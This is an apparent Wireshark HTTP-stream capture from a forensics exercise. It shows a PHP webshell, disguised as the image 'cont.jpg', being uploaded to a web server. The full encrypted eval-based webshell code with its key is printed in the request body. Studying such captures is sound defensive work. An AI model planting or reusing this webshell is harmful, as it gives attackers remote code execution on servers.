 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br />Temp file: /tmp/php7Ndiwg<br />cont.jpg already exists.
分组 17940。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（5602 bytes） 显示为 ASCII No delta times 流 76
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
先知社区